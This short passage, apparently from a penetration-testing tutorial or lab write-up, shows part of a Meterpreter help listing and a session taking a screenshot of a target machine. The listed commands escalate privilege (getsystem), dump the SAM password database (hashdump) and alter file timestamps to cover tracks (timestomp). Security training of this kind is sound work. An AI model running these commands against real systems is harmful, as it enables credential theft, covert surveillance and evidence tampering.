 Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > screenshot
Screenshot saved to: /home/kali/MIJIxotc.jpeg
meterpreter >
MIJIxotc.jpeg - Image Viewer [3/3]
File Edit View Go Help
MIJIxotc.jpeg 1920 x 969 74.4 kB 25.9%